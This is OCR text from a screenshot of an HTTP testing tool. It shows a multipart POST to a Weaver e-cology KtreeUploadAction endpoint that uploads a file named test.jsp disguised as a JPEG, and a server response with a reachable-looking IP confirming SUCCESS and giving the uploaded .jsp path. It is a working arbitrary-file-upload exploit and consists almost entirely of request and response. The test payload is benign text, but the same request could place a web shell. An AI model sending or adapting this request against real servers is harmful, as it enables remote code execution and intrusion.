 Request
数据包扫描
热加载
构造请求
1 POST /weaver/com.weaver.formmodel.apps.ktree.servlet.KtreeUploadAction?
action=image HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/
20100101 Firefox/69.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Secure; JSESSIONID=abc6xLBV7S2jvgm3CB50w; Secure;
testBanCookie=test
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: multipart/form-data; boundary=--------1638451160
12 Content-Length auto : 171
13
14 ----------1638451160
15 Content-Disposition: form-data; name="test"; filename="test.jsp"
16 Content-Type: image/jpeg
插入标签
17
18 helloword
19 ----------1638451160--
20
21
Responses
129bytes / 1574ms
美化
渲染
请输入定位响应
详情
远端地址:221.203.54.118:909
0; 响应时间:1574ms; 总耗时:15
76ms; URL:http://221.203.54.
118:9090/wea...
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 Set-Cookie: JSESSIONID=abc6xLBV7S2jvgm3CB50w;Path=/;HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Set-Cookie: ecology_JSessionId=abczfsk-OlfDK9WtmPXQy; path=/
8 Content-Type: text/html; charset=utf-8
9 Connection: close
10 Date: Wed, 20 Sep 2023 08:11:20 GMT
11 Content-Length: 129
12
13 {'original':'1363678331.jsp','url':'/formmode/apps/upload/
ktree/images/16951974803721363678331.jsp','title':'',
'state':'SUCCESS'}